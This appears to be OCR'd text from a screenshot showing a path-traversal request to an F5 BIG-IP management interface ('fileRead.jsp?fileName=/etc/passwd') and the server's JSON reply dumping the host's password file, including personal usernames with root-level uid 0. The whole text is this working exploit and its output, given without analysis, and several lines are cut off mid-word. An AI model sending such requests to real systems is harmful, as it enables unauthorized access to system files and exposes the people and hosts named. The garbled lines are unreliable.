 不安全 .29/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7
User:\/home\/admin:\/sbin\/nologin\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\nqemu:x:107:107:qemu
user:\/:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Portmapper RPC user:\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\ntomcat:x:91:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\ntcrowell:x:0:500:tcrowell:\/home\/tcrowell:\/bin\/bash\nsbsavino:x:0:500:sbsavino
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\nacook:x:0:500:acook:\/home\/acook:\/bin\/bash\ndkretchmer:x:0:500:dkretchmer:\/home\/dkretchmer:\/bin\/bas
for polkitd:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\nsystemd-bus-
proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\n"}